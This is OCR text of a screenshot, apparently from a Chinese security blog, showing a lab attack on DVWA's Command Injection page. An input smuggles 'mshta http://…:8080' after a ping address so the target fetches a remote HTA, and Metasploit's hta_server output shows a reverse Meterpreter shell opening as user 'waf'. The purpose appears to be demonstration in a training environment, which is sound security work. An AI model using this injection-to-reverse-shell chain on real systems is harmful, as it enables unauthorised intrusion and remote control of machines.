 Vulnerability: Command Inject
不安全 112. .42:9443/...
7
1.00
25
B
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 | mshta http://39. .238:8080 Submit
3. 39. .238 ([root])
Re-attach Fullscreen Stay on top Duplicate Hide toolbar
msf6 exploit(windows/misc/hta_server) > exploit
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to 39. .238:443:- -
[*] Started reverse TCP handler on 0.0.0.0:443
[*] Using URL: http://0.0.0.0:8080/EBGpL1W7hizN.hta
[*] Local IP: http://172.16.9.200:8080/EBGpL1W7hizN.hta
[*] Server started.
msf6 exploit(windows/misc/hta_server) > [*] 112. .42 hta_server - Delivering Pa
[*] Sending stage (200262 bytes) to 112. .42
[*] Meterpreter session 3 opened (172.16.9.200:443 -> 112. .42:59975) at 2020-12-
msf6 exploit(windows/misc/hta_server) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > getuid
Server username: DESKTOP-ISVFPRU\waf
meterpreter >
潇湘信安